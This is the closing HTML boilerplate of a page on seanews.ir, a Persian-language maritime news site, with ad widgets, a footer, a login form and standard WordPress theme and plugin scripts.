	<div id="hvl-3" class=" h-ni w-t secondary-sidebar-widget widget widget_hvl"><div class="section-heading sh-t1 sh-s3"><span class="h-text">تبلیغات</span></div><div class="hvl hvl-clearfix  hvl-align-center hvl-column-1"><div id="hvl-19299-1073905051" class="hvl-container hvl-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="19299" data-type="image"><img class="hvl-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Saoi انجمن کشتیرانی" data-lazy-src="https://seanews.ir/wp-content/uploads/2024/01/همایش-اقتصاد.jpg" /><noscript><img class="hvl-image" src="https://seanews.ir/wp-content/uploads/2024/01/همایش-اقتصاد.jpg" alt="Saoi انجمن کشتیرانی" /></noscript></div></div></div><div id="hvl-4" class=" h-ni h-c h-c-dd3333 h-bg h-bg-eded00 w-t secondary-sidebar-widget widget widget_hvl"><div class="section-heading sh-t1 sh-s3"><span class="h-text">تبلیغات</span></div><div class="hvl hvl-clearfix  hvl-align-center hvl-column-1"></div></div><div id="hvl-2" class=" h-ni w-t secondary-sidebar-widget widget widget_hvl"><div class="section-heading sh-t1 sh-s3"><span class="h-text">تبلیغات</span></div><div class="hvl hvl-clearfix  hvl-align-center hvl-column-1"></div></div></aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-2" class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t1 sh-s5"><span class="h-text">درباره ما</span></div><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
				     alt="" data-lazy-src="https://seanews.ir/wp-content/uploads/2021/02/seanews-logo.png"><noscript><img class="logo-image" src="https://seanews.ir/wp-content/uploads/2021/02/seanews-logo.png"
				     alt=""></noscript>
				</h4>
	<div class="about-text">
		<p>اخبار دریا (سی نیوز)  نخستین پایگاه اطلاع رسانی مستقل بندری و دریایی کشور</p>
	</div>
	</div>
</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-3" class=" h-ni w-t footer-widget footer-column-3 widget widget_text"><div class="section-heading sh-t1 sh-s5"><span class="h-text">شبکه های اجتماعی</span></div>			<div class="textwidget"><p><a href="https://www.instagram.com/shipping.iran/"><img class="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" width="20" height="20" data-lazy-src="https://seanews.ir/wp-content/uploads/2020/12/insta-icon-e1609050991410.png" /><noscript><img class="" src="https://seanews.ir/wp-content/uploads/2020/12/insta-icon-e1609050991410.png" width="20" height="20" /></noscript> اینستاگرام</a></p>
<p><a href="https://t.me/seanews_agency"><img class="transparent alignnone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2021%2021'%3E%3C/svg%3E" alt="" width="21" height="21" data-lazy-src="https://seanews.ir/wp-content/uploads/2022/01/Telegram-icon.png" /><noscript><img class="transparent alignnone" src="https://seanews.ir/wp-content/uploads/2022/01/Telegram-icon.png" alt="" width="21" height="21" /></noscript></a><a href="https://t.me/seanews_agency"> تلگرام</a></p>
<p data-wp-editing="1"><a href="https://www.linkedin.com/company/shipping-association-of-iran"><img class="alignnone wp-image-20723" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="" width="20" height="20" data-lazy-src="https://seanews.ir/wp-content/uploads/2022/01/Linkedin-icon-512x430-1.png" /><noscript><img class="alignnone wp-image-20723" src="https://seanews.ir/wp-content/uploads/2022/01/Linkedin-icon-512x430-1.png" alt="" width="20" height="20" /></noscript></a><a href="https://www.linkedin.com/company/shipping-association-of-iran"> لینکدین</a></p>
<p data-wp-editing="1">
</div>
		</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-4" class=" h-ni w-t footer-widget footer-column-4 widget widget_text"><div class="section-heading sh-t1 sh-s5"><span class="h-text">تماس با ما</span></div>			<div class="textwidget"><p>خیابان ولیعصر بالاتر از میدان ولیعصر- نرسیده به زرتشت &#8211; کوچه دانش کیان &#8211; پلاک 30</p>
<p>شماره فاکس : 02188905604</p>
<p>شماره تماس : 9 &#8211; 02188947646</p>
<p>ایمیل : info@seanews.ir</p>
</div>
		</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - سی نیوز. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="http://Timit.ir/">Timit</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script id='publisher-theme-pagination-js-extra'>
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
</script>
<script id='publisher-js-extra'>
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-5","boxed":"out-stretched"},"ajax_url":"https:\/\/seanews.ir\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0647\u0645\u0647","tabs_more":"\u0628\u06cc\u0634\u062a\u0631","lightbox_expand":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0627\u06cc\u0632 \u0628\u0632\u0631\u06af\u062a\u0631 \u062a\u0635\u0648\u06cc\u0631","lightbox_close":"\u0628\u0633\u062a\u0646"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"fa-IR","notification":{"subscribe_msg":"\u0628\u0627 \u0639\u0636\u0648\u06cc\u062a \u0645\u0627 \u0628\u0631\u0627\u06cc \u0647\u0645\u06cc\u0634\u0647 \u0627\u0632 \u0627\u0646\u062a\u0634\u0627\u0631 \u0645\u0637\u0627\u0644\u0628 \u062c\u062f\u06cc\u062f \u0645\u0627 \u0628\u0647 \u0635\u0648\u0631\u062a \u0622\u0646\u06cc \u0628\u0627\u062e\u0628\u0631 \u062e\u0648\u0627\u0647\u06cc\u062f \u062f","subscribed_msg":"\u0645\u0645\u0646\u0648\u0646! \u0634\u0645\u0627 \u0639\u0636\u0648 \u0634\u062f\u06cc\u062f","subscribe_btn":"\u0639\u0636\u0648\u06cc\u062a","subscribed_btn":"\u0644\u063a\u0648 \u0639\u0636\u0648\u06cc\u062a"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/seanews.ir\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"ajax-posts-column\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u067e\u0633\u062a \u0647\u0627<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0628\u0631\u0686\u0633\u0628 \u0647\u0627<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","full_width":"0"};
</script>
		<div class="rh-cover noscroll " >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							ورود						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://seanews.ir">
							<input type="search" class="search-field"
							       placeholder="جستجو کردن..."
							       value="" name="s"
							       title="جستجو برای:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_58664_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://seanews.ir/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>سلام! به اکانت کاربری خود وارد شوید</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_58664_user_login" class="input"
						       value="" size="20"
						       placeholder="نام کاربری یا ایمیل..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_58664_user_pass"
						       class="input"
						       value="" size="20" placeholder="پسورد..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://seanews.ir/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fseanews.ir%2F14930%2F%25D9%2588%25D8%25B2%25DB%258C%25D8%25B1-%25D8%25B1%25D8%25A7%25D9%2587-%25D9%2588-%25D8%25B4%25D9%2587%25D8%25B1%25D8%25B3%25D8%25A7%25D8%25B2%25DB%258C-%25D8%25AE%25D8%25A8%25D8%25B1-%25D8%25AF%25D8%25A7%25D8%25AF-%25D8%25A7%25DB%258C%25D8%25AC%25D8%25A7%25D8%25AF-%25D8%25AE%25D8%25B7-%25DA%25A9%25D8%25B4%25D8%25AA%2F"
						   class="go-reset-panel">پسوردم را فراموش کرده‌ام</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_58664_rememberme"
							       value="forever"  />
							<label class="remember-label">مرا به خاطر بسپار</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="ورود"/>
						<input type="hidden" name="redirect_to" value="https://seanews.ir/14930/%D9%88%D8%B2%DB%8C%D8%B1-%D8%B1%D8%A7%D9%87-%D9%88-%D8%B4%D9%87%D8%B1%D8%B3%D8%A7%D8%B2%DB%8C-%D8%AE%D8%A8%D8%B1-%D8%AF%D8%A7%D8%AF-%D8%A7%DB%8C%D8%AC%D8%A7%D8%AF-%D8%AE%D8%B7-%DA%A9%D8%B4%D8%AA/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-right"></i> ورود</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>بازیابی پسورد</p>
						<p>پسورد شما به ایمیل شما ارسال خواهد شد</p>
					</div>
										<form name="lostpasswordform" id="form_58664_lostpasswordform"
					      action="https://seanews.ir/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="نام کاربری یا ایمیل..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="پسورد مرا ارسال کن"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://seanews.ir/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20' id='dflip-script-js' defer></script>
<script type='text/javascript' id='wpsh-js-extra'>
/* <![CDATA[ */
var isShamsiInAdmin = {"in_admin":"0","base":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://seanews.ir/wp-content/cache/min/1/wp-content/plugins/wp-shamsi/assets/js/wpsh.js?ver=1713760586' id='wpsh-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://seanews.ir/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.19.4' id='better-advertising-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' async="async" src='https://seanews.ir/wp-content/cache/min/1/wp-content/bs-booster-cache/6c05ac14983498f15294e0b4367e74b0.js?ver=1713760586' id='bs-booster-js'></script>
        <script type="rocketlazyloadscript" data-cfasync="false">
            window.dFlipLocation = 'https://seanews.ir/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var hvl=function(t){"use strict";return{init:function(){0==hvl.ads_state()&&hvl.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".hvl-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://seanews.ir/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){hvl.init()});

});</script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://seanews.ir/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->